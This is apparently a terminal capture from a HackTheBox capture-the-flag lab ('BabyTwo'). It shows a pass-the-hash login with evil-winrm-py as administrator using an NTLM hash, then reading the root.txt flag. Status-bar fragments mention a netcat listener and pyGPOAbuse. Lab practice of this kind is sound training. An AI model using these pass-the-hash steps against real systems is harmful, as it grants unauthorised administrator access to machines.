 ❯ evil-winrm-py -i $IP -u administrator -H "aad3b435b51404eeaad3b435b51404ee:61eb5125f9944214679c2d0fdca6eb82"
v1.5.0
[-] Invalid NTLM hash format.
/HackTheBox/BabyTwo
❯ evil-winrm-py -i $IP -u administrator -H "61eb5125f9944214679c2d0fdca6eb82"
v1.5.0
[*] Connecting to '10.129.165.153:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents> cd ..
evil-winrm-py PS C:\Users\Administrator> cd Desktop
evil-winrm-py PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/16/2025 2:47 AM 32 root.txt
evil-winrm-py PS C:\Users\Administrator\Desktop> type root.txt
293500962edc31fa154951eeeb5740f9
evil-winrm-py PS C:\Users\Administrator\Desktop>
wansh@AthenaFuck 0 634B/s <Ar nc -lvnp-Z 3:pyGPOAbuse* 4:BabyTwo 758B/s 16:04:02 2025-09-26